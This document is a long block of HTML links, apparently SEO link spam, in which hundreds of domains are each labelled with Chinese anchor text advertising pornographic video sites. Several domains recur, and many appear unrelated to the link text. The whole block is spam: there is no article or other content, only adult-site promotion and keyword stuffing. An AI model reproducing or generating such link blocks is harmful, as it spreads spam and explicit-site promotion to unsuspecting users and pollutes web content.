<a href="http://www.04068.cn" target="_blank">欧美激情视频免费一区二区三区</a>|
<a href="http://m.aicaze.cn" target="_blank">欧美日韩精品在线视频</a>|
<a href="http://m.elphosinvestments.com" target="_blank">久久久久国产一区二区三区.</a>|
<a href="http://www.s9130.cn" target="_blank">欧洲亚洲精品A片久久99果冻</a>|
<a href="http://www.szhnjz.cn" target="_blank">91人妻视频一区二区三区</a>|
<a href="http://www.bxkh.com.cn" target="_blank">51久久成人国产精品麻豆网站</a>|
<a href="http://gwood.net.cn" target="_blank">久久久精品区二区三区可免费9</a>|
<a href="http://theloudlounge.com" target="_blank">日韩中文字幕久久中文字幕</a>|
<a href="http://m.jiameiyang.com" target="_blank">伊人精品视频在线免费观看</a>|
<a href="http://www.wanniao.com.cn" target="_blank">91久久精品国产一区二区</a>|
<a href="http://57zs.cn" target="_blank">高清国产成人亚洲综合91精品</a>|
<a href="http://www.tlsbxg.com" target="_blank">狠狠热在线视频免费</a>|
<a href="http://www.greatergoodgames.com" target="_blank">久久综合视频精品</a>|
<a href="http://m.cqclzl.cn" target="_blank">国产欧美日韩免费一区二区</a>|
<a href="http://carlover.cn" target="_blank">在线日韩一区二区</a>|
<a href="http://cwk18js.cn" target="_blank">一区二区黄色观看</a>|
<a href="http://m.genefa.cn" target="_blank">麻豆精品堕落人妻</a>|
<a href="http://m.sxjjl.cn" target="_blank">不卡日本欧美在线观看一区</a>|
<a href="http://kingmar.com.cn" target="_blank">亚洲高清AV一区二区三区在线播放</a>|
<a href="http://qhsmfr.cn" target="_blank">亚洲欧美日韩国产成人综合</a>|
<a href="http://m.powerwholesale.net" target="_blank">日韩一级欧美大片</a>|
<a href="http://m.fjlians.com" target="_blank">人人澡人人透人人爽</a>|
<a href="http://www.fghgv.cn" target="_blank">欧美日韩一区二区综合另类</a>|
<a href="http://www.lushijia.cn" target="_blank">国产欧美另类久久久精品区</a>|
<a href="http://yupingou.com" target="_blank">中文字幕日韩精品亚洲精品</a>|
<a href="http://www.bjcssc.com" target="_blank">亚洲乱码中文字幕久久孕妇欧洲</a>|
<a href="http://www.bwtp.com.cn" target="_blank">亚洲国产成人久久精品91</a>|
<a href="http://ai0514.cn" target="_blank">日韩成人一区二区在线播放</a>|
<a href="http://www.zin31.cn" target="_blank">色99久久久综合</a>|
<a href="http://www.laquattro.com" target="_blank">av一区二区三区蜜桃</a>|
<a href="http://www.artinter.cn" target="_blank">男人天堂av网站在线观看</a>|
<a href="http://m.ocpo.com.cn" target="_blank">日韩亚洲人妻在线观看</a>|
<a href="http://m.71eu.cn" target="_blank">午夜区一区二区三区</a>|
<a href="http://kishwaukeefest.com" target="_blank">久久精品国产精品亚洲人人</a>|
<a href="http://higossip.cn" target="_blank">亚洲成av大片大片在线播放</a>|
<a href="http://www.ilpaddock.com" target="_blank">国产精品欧美日韩久久久久</a>|
<a href="http://www.dumps-ccppacc.com" target="_blank">日韩精品福利视频一区二区三区</a>|
<a href="http://m.afscheidsmusical.net" target="_blank">久久久亚州精品成人777</a>|
<a href="http://europa-nachrichten.com" target="_blank">久久久久亚洲精品黄色av</a>|
<a href="http://www.classifiedinet.com" target="_blank">91精品福利一区二区三</a>|
<a href="http://m.lanyush.com" target="_blank">大屁股熟女精品一区二区三区视频</a>|
<a href="http://m.csdbsl.cn" target="_blank">日韩精品免费视频一区</a>|
<a href="http://m.bjrml.cn" target="_blank">一个人看日韩欧美视频在线</a>|
<a href="http://www.sxhxanbao.com" target="_blank">飘雪影院在线观看免费版</a>|
<a href="http://m.liushijun.cn" target="_blank">欧美成人亚洲综合在线</a>|
<a href="http://nnhm.com.cn" target="_blank">中文字幕在线不卡四季av</a>|
<a href="http://m.lksstny.com" target="_blank">日韩欧美第一区在线观看</a>|
<a href="http://m.sjkz.com.cn" target="_blank">亚洲av污精品一区二区三区</a>|
<a href="http://www.deboner.com.cn" target="_blank">狠狠色丁香婷婷第六色孕妇</a>|
<a href="http://android-appstore.com" target="_blank">91久久精品国产91久久最新</a>|
<a href="http://m.dudao168.cn" target="_blank">亚洲婷婷五月色综合激情</a>|
<a href="http://m.limincnc.cn" target="_blank">国产精品夜色久一区二区三区</a>|
<a href="http://networkstpaul.com" target="_blank">国产欧美日韩视频在线一区二</a>|
<a href="http://sineyorum.com" target="_blank">午夜福利院在线观看亚洲国产</a>|
<a href="http://tjtdxj.cn" target="_blank">久久久国产精品ⅴa麻豆毛片</a>|
<a href="http://www.hexilaishipin.net" target="_blank">91最新亚洲中文字幕在线</a>|
<a href="http://europa-nachrichten.com" target="_blank">国产精品久久久久久婷婷</a>|
<a href="http://m.s9130.cn" target="_blank">欧美三级在线观看中文一区</a>|
<a href="http://haloblog.cn" target="_blank">欧美三级在线观看中文一区</a>|
<a href="http://www.wpwzk.cn" target="_blank">亚洲欧美日韩另类成人</a>|
<a href="http://m.banglanewsbd.com" target="_blank">国产精品国产三级国产an不卡</a>|
<a href="http://m.cqwjzy.cn" target="_blank">国产福利一区二区高清</a>|
<a href="http://www.nylan.cn" target="_blank">欧美日韩一区二区视频精品区</a>|
<a href="http://www.51356.cn" target="_blank">久久综合五月天网站</a>|
<a href="http://www.cnwsy.net" target="_blank">国产色图在线观看</a>|
<a href="http://m.pjtk.cn" target="_blank">黄网站无遮挡在线看底下没有毛</a>|
<a href="http://aizixin.com.cn" target="_blank">欧美国产综合日韩一区二区三区</a>|
<a href="http://www.jxlczs.cn" target="_blank">国产剧情高清对白丝袜在线</a>|
<a href="http://89977.cn" target="_blank">亚洲va一区二区三区在线观看</a>|
<a href="http://m.ywtiwvd.cn" target="_blank">成人亚洲免费网站</a>|
<a href="http://www.hxonl.com" target="_blank">欧美精品久久久.</a>|
<a href="http://vires5.com" target="_blank">新91av在线观看视频</a>|
<a href="http://m.sxbysz.cn" target="_blank">欧美日韩在线播放二区综合</a>|
<a href="http://m.qzasxf.cn" target="_blank">激情综合网五月六月丁香国产</a>|
<a href="http://www.hwoffice.cn" target="_blank">全网国产福利在线播放</a>|
<a href="http://gxzhdch.com" target="_blank">久久久欧洲一区二区三区</a>|
<a href="http://stovecombustors.com" target="_blank">欧美日韩精品免费在线观看视频</a>|
<a href="http://m.zhongshuodiy.cn" target="_blank">久久国产综合精品欧美</a>|
<a href="http://www.cqhzc.com" target="_blank">国产麻豆激情视频在线看</a>|
<a href="http://www.altamidtownphoenix.com" target="_blank">在线亚洲欧洲国产综合444</a>|
<a href="http://www.sanginonline.com" target="_blank">亚洲一区二区在线免费视</a>|
<a href="http://m.skhq.com.cn" target="_blank">日韩高清在线二区</a>|
<a href="http://www.600sf.cn" target="_blank">国产一区二区在线激情欧美</a>|
<a href="http://m.bnsjhf.cn" target="_blank">精品免费一区二区影院电影</a>|
<a href="http://bigletras.com" target="_blank">国产精品偷了伦视频免费观看</a>|
<a href="http://opc-moe.com" target="_blank">日韩人妻在线中文字幕视频</a>|
<a href="http://m.xzees.com" target="_blank">男女激情综合福利网站在线观看</a>|
<a href="http://m.yilongpm.com" target="_blank">乡村人妻一级A毛片</a>|
<a href="http://www.30x30.net" target="_blank">日韩精品一区二区蜜臀av</a>|
<a href="http://www.fangfanwen.cn" target="_blank">日本阿∨精品视频在线</a>|
<a href="http://bg955.com" target="_blank">亚洲美女福利视频免费</a>|
<a href="http://cccnetbank.com" target="_blank">久久人妻xunleige无码</a>|
<a href="http://xinlianfutian.cn" target="_blank">性感美女国产亚洲不卡在线</a>|
<a href="http://millenniumdoha.com" target="_blank">v片在线一区二区不卡免费观看</a>|
<a href="http://lggrn.cn" target="_blank">精品免费一区二区在线</a>|
<a href="http://m.vanchuyen24.com" target="_blank">奇米精品一区二区三区在线观看</a>|
<a href="http://www.aybm.net" target="_blank">欧美精品日韩精品国内中文字幕</a>|
<a href="http://anoluxmiro.net" target="_blank">精品久久久久久久人事蜜臀av</a>|
<a href="http://xuoukj.com" target="_blank">国产中文字幕不卡在线观看</a>|
<a href="http://m.7tj2.cn" target="_blank">亚洲国产精品线观看不卡</a>|
<a href="http://meiyuange.cn" target="_blank">精品2021无码视频</a>|
<a href="http://www.nn48.cn" target="_blank">九九久久久这里只有精品</a>|
<a href="http://www.gifts4boys.com" target="_blank">亚洲精品亚洲人成在线观看麻豆</a>|
<a href="http://www.shetalks.net" target="_blank">久久成人免费视频天天看</a>|
<a href="http://podobamisie.net" target="_blank">开心久久综合激情五月天</a>|
<a href="http://m.qyll.com.cn" target="_blank">2021久久精品成人</a>|
<a href="http://m.hausd.cn" target="_blank">国产精品一区二区三区网</a>|
<a href="http://m.mywebexpression.com" target="_blank">国产欧美一区二免费观看</a>|
<a href="http://m.zgspzs.cn" target="_blank">久久精品国产亚洲av麻豆天堂</a>|
<a href="http://www.dtjzw.cn" target="_blank">日韩精品美女一区二区三区</a>|
<a href="http://www.sunrisewebtech.com" target="_blank">欧美中文字幕日韩在线视频</a>|
<a href="http://yyqjamlh.cn" target="_blank">久久午夜无码鲁丝片久久毛多色婷婷</a>|
<a href="http://m.rotaplane.cn" target="_blank">国产天堂精品中文字幕在线观看</a>|
<a href="http://www.drawingtown.com" target="_blank">黄色av网址网站在线观看</a>|
<a href="http://m.shopitee.com" target="_blank">亚洲国产精品中文字幕在线观看</a>|
<a href="http://www.actbo.cn" target="_blank">成年人网站国产在线观看</a>|
<a href="http://www.5757yx.cn" target="_blank">欧美福利精品福利视频在线观看</a>|
<a href="http://www.lvxiangu.cn" target="_blank">国产一区二区三区在线啊</a>|
<a href="http://www.pwzqj.cn" target="_blank">日韩在线高清视频</a>|
<a href="http://hfgugcb.cn" target="_blank">五月综合色婷婷在线观看</a>|
<a href="http://m.mywebexpression.com" target="_blank">久久久久久免费精品喷水</a>|
<a href="http://mixx2.com" target="_blank">四虎永久免费影院</a>|
<a href="http://m.inaperfectschool.com" target="_blank">好好的日中文字幕在线</a>|
<a href="http://www.biosensechina.com" target="_blank">欧美亚洲激情在线</a>|
<a href="http://m.vbcmassages.com" target="_blank">国产日韩一区二区三免费高清中文字幕</a>|
<a href="http://lxl8800.cn" target="_blank">亚洲一区二区视频在线免费观看</a>|
<a href="http://m.zhongbangtex.cn" target="_blank">国产精品国产三级国产av一区</a>|
<a href="http://www.pesonasenifoto.com" target="_blank">新99视频有精品视频高清</a>|
<a href="http://m.greeneryplantco.com" target="_blank">亚洲va欧美va国产综合</a>|
<a href="http://runyaedu.com.cn" target="_blank">婷婷久久综合九色综合九七</a>|
<a href="http://www.fangfanwen.cn" target="_blank">欧美日韩专区一区二区三区</a>|
<a href="http://m.happy-tricks.com" target="_blank">久久精品国产亚洲电影</a>|
<a href="http://m.techydudes.com" target="_blank">在线观看你懂的日韩精品亚洲</a>|
<a href="http://m.hotinkmedia.com" target="_blank">在线观看国产精品二区1819</a>|
<a href="http://www.xintaibe.cn" target="_blank">国产精品视频中文字幕免费看</a>|
<a href="http://www.ieating.cn" target="_blank">国产精产国品一二三在观看</a>|
<a href="http://www.gu07.cn" target="_blank">国产精品va最新国产精品</a>|
<a href="http://www.qf8b1.cn" target="_blank">亚洲成人av一区二区麻豆蜜桃</a>|
<a href="http://www.vuonsinhthaitrungviet.com" target="_blank">亚洲国产精品成人av在线</a>|
<a href="http://m.gzgaomin.com" target="_blank">五月婷婷六月丁香亚洲一区二区</a>|
<a href="http://auroracasinos.com" target="_blank">国产精品成人一区二区三区吃奶</a>|
<a href="http://m.xiximo.cn" target="_blank">精品视频久久久久人人精品视频</a>|
<a href="http://axouvno.cn" target="_blank">中文字幕中文字幕在线中不卡</a>|
<a href="http://m.sxqcdny.com" target="_blank">国产妻精品一区二区</a>|
<a href="http://www.bajoj.cn" target="_blank">中文字幕日本精品人妻在线</a>|
<a href="http://m.alicm.net" target="_blank">国产麻豆精品69久久久</a>|
<a href="http://www.15359.net" target="_blank">日本亚洲欧美高清专区vr专区</a>|
<a href="http://npunm.cn" target="_blank">激情久久免费视频</a>|
<a href="http://www.bswb.com.cn" target="_blank">日韩av一区二区三区涩涩</a>|
<a href="http://cjdy.com.cn" target="_blank">水牛av影视亚洲精品</a>|
<a href="http://m.rzavh.cn" target="_blank">一区二区三区国产欧美精品</a>|
<a href="http://m.banxinzhiyun.com" target="_blank">久久综合亚洲色一区二区三区</a>|
<a href="http://fiqueisabendo.com" target="_blank">精品一区免费观看久久</a>|
<a href="http://m.tcer.cn" target="_blank">欧美熟妇喷潮XXXX</a>|
<a href="http://www.jequ.cn" target="_blank">欧美婷婷六月丁香综合色</a>|
<a href="http://cqsdkj.cn" target="_blank">亚洲一区二区三区高潮</a>|
<a href="http://jwanglongei.cn" target="_blank">亚洲高清在线观看</a>|
<a href="http://tbbird.com" target="_blank">亚洲av午夜精品天美传媒av</a>|
<a href="http://potentialpetrol.com.cn" target="_blank">精品免费网站在线观看</a>|
<a href="http://m.car9898.com" target="_blank">久久蜜桃一区二区三区</a>|
<a href="http://m.urbanmvmnt.com" target="_blank">亚洲精品第一国产综合精品99</a>|
<a href="http://m.1el86.cn" target="_blank">午夜成年人在线免费观看</a>|
<a href="http://m.5mbz.cn" target="_blank">亚洲欧美一区二区免费在线观看</a>|
<a href="http://m.sheyay.cn" target="_blank">四川女人毛多水多A片</a>|
<a href="http://www.lushijia.cn" target="_blank">9191精品国产日本欧美</a>|
<a href="http://www.playkey.cn" target="_blank">国产精品成人综合色</a>|
<a href="http://yctn.com.cn" target="_blank">亚洲欧美v国产一区二区</a>|
<a href="http://www.okdyd.com" target="_blank">日韩精品一区二区三区在线不卡</a>|
<a href="http://gamingred.com" target="_blank">日本精品亚洲人成在线观看</a>|
<a href="http://www.cds-software.com" target="_blank">国产不卡一区二区在线观看视频</a>|
<a href="http://xuhh.cn" target="_blank">久久久噜噜噜精品麻豆av</a>|
<a href="http://www.thetasteofblood.com" target="_blank">日韩精品一区二区三区都在看</a>|
<a href="http://networkstpaul.com" target="_blank">国产精品毛片一区二区三</a>|
<a href="http://67326t.cn" target="_blank">丝袜亚洲av国产av网站</a>|
<a href="http://richrule.com" target="_blank">岛国av在线播放观看</a>|
<a href="http://kormg.com" target="_blank">午夜成年人在线免费观看</a>|
<a href="http://m.jsctr.net" target="_blank">国产一区999精品在线</a>|
<a href="http://m.gzfuti.cn" target="_blank">日韩精品一级av黄色</a>|
<a href="http://longxintouzi.com" target="_blank">亚洲精品成人福利在线电影</a>|
<a href="http://www.pesonasenifoto.com" target="_blank">国产精品女同av一区二区三区</a>|
<a href="http://miso.net.cn" target="_blank">日韩av免费不卡观看</a>|
<a href="http://www.fiberopticsinstitute.com" target="_blank">成年在线观看免费完整版</a>|
<a href="http://www.donglaitech.cn" target="_blank">国产精品美乳免费看</a>|
<a href="http://mindstill.net" target="_blank">四房婷婷久久一本一道狠狠一区</a>|
<a href="http://shuishuo520.cn" target="_blank">国产69久久精品成人看小说</a>|
<a href="http://www.borondq.com" target="_blank">精品国产乱码久久久久久妇女</a>|
<a href="http://www.gyxd669.cn" target="_blank">欧美一级国产AAA大片</a>|
<a href="http://m.ydedu.org.cn" target="_blank">久久亚洲中文字幕少妇毛片</a>|
<a href="http://m.025gjj.cn" target="_blank">亚洲黄免费大片在线观看</a>|
<a href="http://www.playkey.cn" target="_blank">精品人妻久久久久久久久</a>|
<a href="http://m.baodongqi.com" target="_blank">欧美熟妇喷潮XXXX</a>|
<a href="http://www.tcwsfc.cn" target="_blank">国产一区二区视频免费</a>|
<a href="http://www.yeson.com.cn" target="_blank">亚洲精品无码AⅤ片</a>|
<a href="http://365azw.cn" target="_blank">亚洲国产欧美久久久综合</a>|
<a href="http://m.en-fo.cn" target="_blank">欧美日韩亚洲首页制服丝袜在线</a>|
<a href="http://m.hillingdonchildmind.com" target="_blank">精品少妇的一区二区三区四区</a>|
<a href="http://m.hao1011.cn" target="_blank">理论片午午伦夜理片影院99</a>|
<a href="http://m.ai-space.cn" target="_blank">欧美最黄视频在线播放免费</a>|
<a href="http://m.ccowl.com" target="_blank">国产高清制服一区</a>|
<a href="http://www.sh-anrui.cn" target="_blank">懂色av一区二区三区久久久</a>|
<a href="http://www.51liangpin.cn" target="_blank">国产在线播放不卡的av</a>|
<a href="http://www.junxineast.com" target="_blank">亚洲国产精品中文字幕日韩</a>|
<a href="http://xzwssw.cn" target="_blank">最近中文字幕高清中文字幕2018</a>|
<a href="http://www.dobq.cn" target="_blank">国产精品免费久久久久久</a>|
<a href="http://www.lbnm.com.cn" target="_blank">22sihu国产精品视频影视资讯</a>|
<a href="http://m.zanduji.cn" target="_blank">国产午夜福利合集在线观看</a>|
<a href="http://jgqg.com.cn" target="_blank">精品欧美日韩在线高清观看</a>|
<a href="http://primoservicios.com" target="_blank">精品日韩久久久久</a>|
<a href="http://m.easy-picks.com" target="_blank">欧美日韩精品在线一区二区三区</a>|
<a href="http://m.xwhys.cn" target="_blank">成人全视频在线观看免费高清</a>|
<a href="http://m.bdanda.com.cn" target="_blank">国产黄色一级影片在线观看</a>|
<a href="http://www.letecoding.cn" target="_blank">国产欧美一区二区三区高清</a>|
<a href="http://m.topatocon.com" target="_blank">欧美日韩精品一区二区高清</a>|
<a href="http://m.cdliwei.cn" target="_blank">毛片在线播放免费观看网站</a>|
<a href="http://m.tel58.cn" target="_blank">国产人成精品午夜在线观看</a>|
<a href="http://m.aswy.com.cn" target="_blank">国产精品亚洲免费在线观看</a>|
<a href="http://www.fowct.cn" target="_blank">中文字幕在线播放啊啊啊</a>|
<a href="http://ccuamarketplace.com" target="_blank">日本中文字幕伊人成</a>|
<a href="http://m.beko-bbl.com" target="_blank">久久99国产综合精品女同</a>|
<a href="http://idalin.cn" target="_blank">欧美性生活一区二区视频免费看</a>|
<a href="http://www.hzbssw.cn" target="_blank">99视频在线观看免费视频</a>|
<a href="http://billblog.cn" target="_blank">91成人在线免费观看</a>|
<a href="http://m.protechlaser.cn" target="_blank">dy888午夜福利精品国产97</a>|
<a href="http://m.julewang.com.cn" target="_blank">亚洲一区二区免费看</a>|
<a href="http://www.bwtp.com.cn" target="_blank">亚洲高清不卡二区</a>|
<a href="http://m.shhtsz.com.cn" target="_blank">亚洲日本在线精品视频</a>|
<a href="http://m.hbdanyang.cn" target="_blank">日韩精品亚洲国产成人av</a>|
<a href="http://m.jjfdoor.cn" target="_blank">欧美日韩激情视频一区二区</a>|
<a href="http://www.tmjnextgen.com" target="_blank">欧美日韩精品黄页在线观看</a>|
<a href="http://m.71eu.cn" target="_blank">久久亚洲精品韩国日本三级</a>|
<a href="http://szhnjz.cn" target="_blank">国内精品国语自产拍在线观看91</a>|
<a href="http://bjjsjfz.com" target="_blank">中文一区二区三区在线视频观看</a>|
<a href="http://www.ncsjsxx.cn" target="_blank">欧美日韩精品一区二区高清</a>|
<a href="http://cqxrd.cn" target="_blank">欧美精品一区二区你懂的</a>|
<a href="http://kanworld.cn" target="_blank">免费老色鬼永久视频网站</a>|
<a href="http://m.905ka.cn" target="_blank">亚洲午夜精品影院在线观看</a>|
<a href="http://www.myfintechinvestments.com" target="_blank">欧美大尺度不卡在线视频</a>|
<a href="http://www.xfyhair.com" target="_blank">人妻少妇偷人精品久久人妻</a>|
<a href="http://www.opheliaproject.com" target="_blank">国产精品久久久久久久久孕妇</a>|
<a href="http://www.8824.com.cn" target="_blank">日韩精品一区二区刺激在线观看</a>|
<a href="http://ykhxjx.cn" target="_blank">亚洲三级av在线播放</a>|
<a href="http://lincolnspringsgc.com" target="_blank">精品一久久香蕉国产欧美综合</a>|
<a href="http://www.ynsyyny.com" target="_blank">精品欧美一区手机在线观看</a>|
<a href="http://www.neuropasglobal.com" target="_blank">成人一区二区三区不卡视频</a>|
<a href="http://2rr2.cn" target="_blank">一区二区国产精品免费视频91</a>|
<a href="http://m.s9130.cn" target="_blank">国产精品毛片一区二区三</a>|
<a href="http://m.cccnetbank.com" target="_blank">欧美成人中文字幕dvd</a>|
<a href="http://yz988.cn" target="_blank">国产福利一区二区高清</a>|
<a href="http://ycsygps.com" target="_blank">亚洲五月综合缴情综合久久本</a>|
<a href="http://sdyantu.cn" target="_blank">八戒八戒一区二区三区</a>|
<a href="http://innoyond.com" target="_blank">国产精品久久白浆一区二区</a>|
<a href="http://m.gzjcyl.cn" target="_blank">97少妇免费视频</a>|
<a href="http://adamas-asia.com" target="_blank">国产精品视频一区二区三区八戒</a>|
<a href="http://customking.com.cn" target="_blank">日韩欧美精品一区二区在线</a>|
<a href="http://m.zhjzx.com" target="_blank">中文字幕欧美日韩综合</a>|
<a href="http://www.kariz-matik.com" target="_blank">在线国产在线国产尤物</a>|
<a href="http://m.freedom-themovie.com" target="_blank">亚洲欧美在线观看一区二区</a>|
<a href="http://fast58.cn" target="_blank">国产探花一二三四在线观看</a>|
<a href="http://jyri.com.cn" target="_blank">国产无套精品一区二区三区</a>|
<a href="http://m.kabalegadiner.com" target="_blank">黄色片一区二区在线免费观看</a>|
<a href="http://www.whuzsb.com" target="_blank">色播免费永久网在线观看</a>|
<a href="http://www.m2s-2018.com" target="_blank">国产亚洲视频网站在线播放</a>|
<a href="http://xmyjbj.cn" target="_blank">国产免国产免‘费</a>|
<a href="http://mybrer.cn" target="_blank">国产成人av在线婷婷不卡九色</a>|
<a href="http://tsggc.com" target="_blank">国产一区二区三区四区欧美</a>|
<a href="http://m.actwine.cn" target="_blank">成人国产精品久久久免费</a>|
<a href="http://m.bandite.cn" target="_blank">最近中文字幕高清中文字幕2018</a>|
<a href="http://menzsa.cn" target="_blank">亚洲国产精品成人久久66</a>|
<a href="http://m.ycbbs.com.cn" target="_blank">美国一区高清视频在线播放</a>|
<a href="http://www.lihuade.cn" target="_blank">日韩精品成人高清在线观看</a>|
<a href="http://www.easy1021.com" target="_blank">强伦轩一区二区三区四区播放方式</a>|
<a href="http://www.toepics.com" target="_blank">亚洲欧美乱码在线观看一区二区</a>|
<a href="http://www.qishengcapital.cn" target="_blank">亚洲日韩欧洲日本国产综合</a>|
<a href="http://m.scsxyjs.com" target="_blank">国产999免费在线视频</a>|
<a href="http://m.bronxcarleases.com" target="_blank">国产色片一区二区三区</a>|
<a href="http://www.xvdej.cn" target="_blank">中文字幕国产片在线视频观看</a>|
<a href="http://m.mariannetheater.com" target="_blank">在线播放日韩一区视频</a>|
<a href="http://www.hkicm.com" target="_blank">亚洲av无码一区二区二三区入口</a>|
<a href="http://bbsmax.com.cn" target="_blank">漂亮人妻中文字幕丝袜</a>|
<a href="http://betfa.com.cn" target="_blank">久久国产精品热视频</a>|
<a href="http://www.bajoj.cn" target="_blank">日韩欧美国产综合中文字幕</a>|
<a href="http://m.kirkcleaningservices.com" target="_blank">91精品国产综合久久久蜜臀</a>|
<a href="http://www.gzo4.cn" target="_blank">日韩欧美一区二区三区免费在线</a>|
<a href="http://carolinehuff.com" target="_blank">精品乱码乱码久久久久蜜桃</a>|
<a href="http://www.la-corniche.com" target="_blank">99国产精品一区二区毛卡片</a>|
<a href="http://www.51haoting.com" target="_blank">性感美女在线免费观看国产福利</a>|
<a href="http://m.cocktales.net" target="_blank">国产韩国日本欧美在线观看</a>|
<a href="http://coccinelleetpapillon.com" target="_blank">亚洲av乱码国产精品麻豆</a>|
<a href="http://m.starplanethack.com" target="_blank">在线美日韩中出一区二区</a>|
<a href="http://m.illinoisland.net" target="_blank">日韩人妻第一区二区三区四区</a>|
<a href="http://m.xm-car.cn" target="_blank">免费精品黄色片在线观看</a>|
<a href="http://m.87hz.cn" target="_blank">一区二区日韩av在线观看</a>|
<a href="http://whitestone2014.com" target="_blank">亚洲欧美国产一区在线观看</a>|
<a href="http://m.xgoptical.cn" target="_blank">91妻人人澡人人爽人人精品</a>|
<a href="http://www.lihuade.cn" target="_blank">日本乱偷人妻中文字幕久久</a>|
<a href="http://www.sanginonline.com" target="_blank">中文字幕免费看视频</a>|
<a href="http://www.szxzcy.com" target="_blank">久在线中文字幕人妻自拍</a>|
<a href="http://m.dedemitmovie.com" target="_blank">国产日本高清小视频在线播放</a>|
<a href="http://www.qzty2010.com" target="_blank">日韩精品在线免费播放视频</a>|
<a href="http://m.gardenstatemma.com" target="_blank">亚洲天堂一区二区</a>|
<a href="http://1236c.com" target="_blank">国产爽歪歪免费视频在线观看</a>|
<a href="http://arzuk.com" target="_blank">国产亚洲精品不卡香蕉久久</a>|
<a href="http://tbbird.com" target="_blank">日韩一区在线视频在线观看</a>|
<a href="http://m.dtwi.cn" target="_blank">日韩av在线一区中文字幕</a>|
<a href="http://www.jhys56.cn" target="_blank">日韩欧美午夜福利在线观看</a>|
<a href="http://shenghaoly.cn" target="_blank">在线观看国产精美视频</a>|
<a href="http://m.cotswoldendurance.com" target="_blank">欧美日韩国产激情一区二区</a>|
<a href="http://m.sugarpaper.net" target="_blank">亚洲第一av公开网址在线观看</a>|
<a href="http://m.hotech.net.cn" target="_blank">亚洲欧美日韩在线精品一区二区</a>|
<a href="http://m.fyyzs.cn" target="_blank">av资源免费在线看</a>|
<a href="http://m.w87wd.cn" target="_blank">国产不卡高清视频</a>|
<a href="http://shalabieffect.com" target="_blank">欧美精品日韩精品国产成人</a>|
<a href="http://m.dreamname.cn" target="_blank">人人点人人爽人人片AV亚洲</a>|
<a href="http://m.mtlife.com.cn" target="_blank">日韩一区二区三区激情在线</a>|
<a href="http://www.lacom-online.com" target="_blank">91精品国产91久久综合</a>|
<a href="http://mf8m.cn" target="_blank">日韩欧美最新中文字幕电影</a>|
<a href="http://m.ruidelikj.com" target="_blank">欧美成人午夜不卡免费</a>|
<a href="http://m.fizy.cn" target="_blank">最近国产高清中文字幕网</a>|
<a href="http://jlsjcdsj.cn" target="_blank">欧美一区二区在线观看精品</a>|
<a href="http://m.ssgroupofdevelopers.com" target="_blank">亚洲人在线观看视频不卡</a>|
<a href="http://m.xiangchehui.com.cn" target="_blank">日韩欧激情一区二区三区</a>|
<a href="http://boarf.com" target="_blank">91久久精品国产精品</a>|
<a href="http://hjgangguan.com" target="_blank">欧美日本精品一区二区三区</a>|
<a href="http://www.g-clefmusicacademy.com" target="_blank">国产精品日韩在线观看一区二区</a>|
<a href="http://www.5757yx.cn" target="_blank">国产动作片免费一区二区</a>|
<a href="http://fbss.cn" target="_blank">精品人妻无码一区二区三区三</a>|
<a href="http://www.image-harmony.com" target="_blank">一区二区三区中文字幕国产</a>|
<a href="http://www.erotikebooks.com" target="_blank">久久精品国产精品亚洲人人</a>|
<a href="http://m.eaox.cn" target="_blank">亚洲成av大片大片在线播放</a>|
<a href="http://www.remako.cn" target="_blank">中日韩欧美三区成人中文字幕</a>|
<a href="http://m.esraweshowroom.com" target="_blank">欧美激情视频一区二区三区</a>|
<a href="http://m.91520.cn" target="_blank">90久久京东热加勒比一二区</a>|
<a href="http://www.dallasflowers.net" target="_blank">日本一区二区三区四区视频</a>|
<a href="http://www.xcljc.net" target="_blank">国产在线激情不卡免费播放</a>|
<a href="http://www.zhongkai8.cn" target="_blank">日韩欧美一区二区三区婷婷久久</a>|
<a href="http://m.yangzi116.cn" target="_blank">中文字幕在线亚洲欧美</a>|
<a href="http://www.smallbusinessapi.com" target="_blank">国产a视频一区二区三区</a>|
<a href="http://www.binaryd.com" target="_blank">精品久久久久久国产三级</a>|
<a href="http://kohrong-island.com" target="_blank">一区二区三区中文字幕国产</a>|
<a href="http://m.unionknopf.com.cn" target="_blank">变态另类欧美一区二区三区</a>|
<a href="http://www.ygessb.com.cn" target="_blank">日韩av在线一区中文字幕</a>|
<a href="http://m.basisbbs.com" target="_blank">一区二区三区色在线播放</a>|
<a href="http://chinayaret.com" target="_blank">99re热视频这里只精品9</a>|
<a href="http://www.fbraind.cn" target="_blank">最新av网站国产不卡</a>|
<a href="http://shufa1000.cn" target="_blank">免费看视频网站在线看</a>|
<a href="http://m.raxjb.cn" target="_blank">亚洲桃色av无码</a>|
<a href="http://qiruiju.cn" target="_blank">久久99精品国产精品</a>|
<a href="http://ittexpress.com" target="_blank">热re91久久精品国产91热</a>|
<a href="http://m.onlinedesignersarees.com" target="_blank">91精品欧美一区二区三区天美</a>|
<a href="http://www.teenageguitarist76.com" target="_blank">欧美日韩国产一区二区三区精品</a>|
<a href="http://m.87hz.cn" target="_blank">国产三区四区五区在线观看</a>|
<a href="http://m.qualimus.com" target="_blank">亚洲精品在线免费观看完整版</a>|
<a href="http://m.cdyhcy.cn" target="_blank">男人的天堂亚洲久18禁</a>|
<a href="http://www.bj-ems.net" target="_blank">玖玖在线免费视频</a>|
<a href="http://30101.cn" target="_blank">一区二区在线不卡亚洲</a>|
<a href="http://m.sydney-lair.com" target="_blank">日韩亚洲欧美中文高清在线</a>|
<a href="http://www.mzjs-edu.cn" target="_blank">一区二区午夜天堂精品久久</a>|
<a href="http://fjscc.cn" target="_blank">成人一区二区三区av网站</a>|
<a href="http://www.baiduadsmaster.com" target="_blank">无码专区视频中文字幕</a>|
<a href="http://wlcbskjgy.org.cn" target="_blank">japanesehdfree人妻无码</a>|
<a href="http://www.pawhf.cn" target="_blank">国产麻豆激情视频在线看</a>|
<a href="http://m.furuizhai.cn" target="_blank">亚洲视频在线观看免</a>|
<a href="http://thenewestmovie.com" target="_blank">欧美成aⅴ人一区蜜臀</a>|
<a href="http://m.jiahua58.com" target="_blank">国产高潮国语对白精品视频网站</a>|
<a href="http://www.tx48.cn" target="_blank">久久天天躁狠狠躁夜夜免费观看</a>|
<a href="http://qirikai.cn" target="_blank">日韩欧美精品高清在线不卡</a>|
<a href="http://m.zmagub.cn" target="_blank">日本精品亚洲人成在线观看</a>|
<a href="http://m.topatocon.com" target="_blank">亚洲欧美另类成人</a>|
<a href="http://wxhphb.cn" target="_blank">黄色在线观看网站中文字幕综合久久久久</a>|
<a href="http://biiann.com.cn" target="_blank">手机看片国产精品一区二区</a>|
<a href="http://m.jinlingtools.cn" target="_blank">国产成人av在线精品</a>|
